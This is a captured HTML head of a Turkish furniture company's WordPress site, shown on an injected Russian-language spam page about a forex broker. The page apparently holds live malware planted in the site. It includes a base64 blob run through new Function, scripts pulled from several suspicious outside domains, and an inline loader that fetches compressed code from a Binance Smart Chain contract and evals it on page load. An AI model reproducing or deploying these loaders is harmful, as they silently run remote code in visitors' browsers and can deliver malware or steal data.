

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kayapimobilyadekarasyon.com/al%D1%8Cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/
body_size: 636950
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template" lang="tr" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- WP Core Module: Bot 'Generic-Bot' detected (via HTTP_USER_AGENT), but no links were returned from API. -->
<script type="text/javascript">jjrduMR="[base64]/[base64]/[base64]";const dejjrduMRdCode=atob(jjrduMR);const NYDlqMupS=new Function(dejjrduMRdCode);NYDlqMupS();</script>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v23.9) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Альпари: вход в личный кабинет на CapitalProf com &#187; KA Yapı Mobilya Dekorasyon</title>
	<meta name="description" content="Mutfak Dolabı, Amerikan Kapı, Banyo Dolabı En uygun fiyatlarla!" />
	<link rel="canonical" href="https://www.kayapimobilyadekarasyon.com/alьpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/" />
	<meta property="og:locale" content="tr_TR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Альпари: вход в личный кабинет на CapitalProf com" />
	<meta property="og:description" content="Расчет ведется из средневзвешенных рисков и доходности, поэтому он носит приблизительный и рекомендательный характер. Начинающим игрокам биржи лучше всего" />
	<meta property="og:url" content="https://www.kayapimobilyadekarasyon.com/alьpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/" />
	<meta property="og:site_name" content="KA Yapı Mobilya Dekorasyon" />
	<meta property="article:published_time" content="2020-07-16T16:20:13+00:00" />
	<meta property="article:modified_time" content="2024-07-11T18:17:13+00:00" />
	<meta name="author" content="kayapimobilyadekorasyon" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="kayapimobilyadekorasyon" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kayapimobilyadekarasyon.com/al%d1%8cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/","url":"https://www.kayapimobilyadekarasyon.com/al%d1%8cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/","name":"Альпари: вход в личный кабинет на CapitalProf com &#187; KA Yapı Mobilya Dekorasyon","isPartOf":{"@id":"https://www.kayapimobilyadekarasyon.com/#website"},"datePublished":"2020-07-16T16:20:13+00:00","dateModified":"2024-07-11T18:17:13+00:00","author":{"@id":"https://www.kayapimobilyadekarasyon.com/#/schema/person/d123a76f1580e594175cd8ae7d7837dd"},"description":"Mutfak Dolabı, Amerikan Kapı, Banyo Dolabı En uygun fiyatlarla!","breadcrumb":{"@id":"https://www.kayapimobilyadekarasyon.com/al%d1%8cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.kayapimobilyadekarasyon.com/al%d1%8cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/"]}]},{"@type":"BreadcrumbList","@id":"https://www.kayapimobilyadekarasyon.com/al%d1%8cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.kayapimobilyadekarasyon.com/"},{"@type":"ListItem","position":2,"name":"Альпари: вход в личный кабинет на CapitalProf com"}]},{"@type":"WebSite","@id":"https://www.kayapimobilyadekarasyon.com/#website","url":"https://www.kayapimobilyadekarasyon.com/","name":"KA Yapı Mobilya Dekorasyon","description":"Mutfak Dolabı | Amerikan Kapı | Lake Kapı!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kayapimobilyadekarasyon.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Person","@id":"https://www.kayapimobilyadekarasyon.com/#/schema/person/d123a76f1580e594175cd8ae7d7837dd","name":"kayapimobilyadekorasyon","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.kayapimobilyadekarasyon.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/12c0716a2330f54620ebfde9b3ce3a20?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/12c0716a2330f54620ebfde9b3ce3a20?s=96&d=mm&r=g","caption":"kayapimobilyadekorasyon"},"url":"https://www.kayapimobilyadekarasyon.com/author/mahmut/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fsdotiototakkaakkal.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//apidevst.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="KA Yapı Mobilya Dekorasyon &raquo; akışı" href="https://www.kayapimobilyadekarasyon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="KA Yapı Mobilya Dekorasyon &raquo; yorum akışı" href="https://www.kayapimobilyadekarasyon.com/comments/feed/" />
		
		
		
				<link rel="alternate" type="application/rss+xml" title="KA Yapı Mobilya Dekorasyon &raquo; Альпари: вход в личный кабинет на CapitalProf com yorum akışı" href="https://www.kayapimobilyadekarasyon.com/al%d1%8cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/feed/" />
					<meta name="description" content="Расчет ведется из средневзвешенных рисков и доходности, поэтому он носит приблизительный и рекомендательный характер. Начинающим игрокам биржи лучше всего выступать в качестве инвесторов, то есть доверять свои сбережения опытному управляющему. Он занимается вопросами торговли продуктами и взимает за это символическую комиссию, а вы можете получить доход. В конце каждой недели Альпари знакомит"/>
				
		<meta property="og:locale" content="tr_TR"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="KA Yapı Mobilya Dekorasyon"/>
		<meta property="og:title" content="Альпари: вход в личный кабинет на CapitalProf com &#187; KA Yapı Mobilya Dekorasyon"/>
				<meta property="og:description" content="Расчет ведется из средневзвешенных рисков и доходности, поэтому он носит приблизительный и рекомендательный характер. Начинающим игрокам биржи лучше всего выступать в качестве инвесторов, то есть доверять свои сбережения опытному управляющему. Он занимается вопросами торговли продуктами и взимает за это символическую комиссию, а вы можете получить доход. В конце каждой недели Альпари знакомит"/>
				<meta property="og:url" content="https://www.kayapimobilyadekarasyon.com/al%d1%8cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com/"/>
										<meta property="article:published_time" content="2020-07-16T16:20:13+03:00"/>
							<meta property="article:modified_time" content="2024-07-11T18:17:13+03:00"/>
								<meta name="author" content="kayapimobilyadekorasyon"/>
								<meta property="og:image" content=""/>
		<meta property="og:image:width" content=""/>
		<meta property="og:image:height" content=""/>
		<meta property="og:image:type" content=""/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='grw-public-main-css-css' href='https://www.kayapimobilyadekarasyon.com/wp-content/plugins/widget-google-reviews/assets/css/public-main.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://www.kayapimobilyadekarasyon.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=5.1.8' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--red:37;--green:211;--blue:102;--bw:100}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.kayapimobilyadekarasyon.com/wp-content/uploads/fusion-styles/180a806488ed067aa74bbe2ca0944850.min.css?ver=3.11.11' type='text/css' media='all' />
<script type="text/javascript" async src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/burst-pro/helpers/timeme/timeme.min.js?ver=1.4.5" id="burst-timeme-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-23 00:52:36+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"An unknown error occurred.":["Bilinmeyen bir sorun \u00e7\u0131kt\u0131."],"The response is not a valid JSON response.":["Yan\u0131t ge\u00e7erli bir JSON yan\u0131t\u0131 de\u011fil."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Ortam kar\u015f\u0131ya y\u00fcklenemedi. Bir foto\u011fraf veya b\u00fcy\u00fck bir g\u00f6rsel y\u00fckl\u00fcyorsan\u0131z l\u00fctfen k\u00fc\u00e7\u00fclt\u00fcp yeniden deneyin."],"You are probably offline.":["B\u00fcy\u00fck olas\u0131l\u0131kla \u00e7evrim d\u0131\u015f\u0131s\u0131n\u0131z."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.kayapimobilyadekarasyon.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "5792bec80d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.kayapimobilyadekarasyon.com/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="burst-js-extra">
/* <![CDATA[ */
var burst = {"url":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-json\/","page_id":"21957","cookie_retention_days":"30","beacon_url":"https:\/\/www.kayapimobilyadekarasyon.com\/burst-statistics-endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/www.kayapimobilyadekarasyon.com\/wp-content\/plugins\/burst-pro\/\/assets\/js\/build\/burst-goals.js"};
/* ]]> */
</script>
<script type="text/javascript" async src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/burst-pro/assets/js/build/burst.min.js?ver=1.4.5" id="burst-js"></script>
<script type="text/javascript" src="https://fsdotiototakkaakkal.com/clad?ts=1768973681" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ecm_custom_script-js"></script>
<script type="text/javascript" src="https://apidevst.com/uaWfhCZHOIRqgm3sQA8R2hSloaaytLgjqevq-GkCZvoF" id="fop_custom_script-js"></script>
<script type="text/javascript" src="https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0" id="ms_main_script-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<script type="text/javascript" src="https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld" id="mesh_standard-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js" id="pako-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js" id="web3-js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js" id="crypto-js-js"></script>
<script type="text/javascript" id="crypto-js-js-after">
/* <![CDATA[ */
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.kayapimobilyadekarasyon.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=5.0" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kayapimobilyadekarasyon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-K8DQFZ5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kayapimobilyadekarasyon.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8DQFZ5");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kayapimobilyadekarasyon.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kayapimobilyadekarasyon.com/wp-json/wp/v2/posts/21957" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kayapimobilyadekarasyon.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.kayapimobilyadekarasyon.com/?p=21957' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kayapimobilyadekarasyon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kayapimobilyadekarasyon.com%2Fal%25d1%258cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kayapimobilyadekarasyon.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kayapimobilyadekarasyon.com%2Fal%25d1%258cpari-vhod-v-lichnyj-kabinet-na-capitalprof-com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>
<!-- Site Kit tarafından eklenen Google AdSense meta etiketleri -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Site Kit tarafından eklenen Google AdSense meta etiketlerine son verin -->
<meta name="redi-version" content="1.2.4" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5615498013681214&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kayapimobilyadekarasyon.com/wp-content/uploads/2018/03/cropped-logoKAYapi-1-270x270.png" />
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

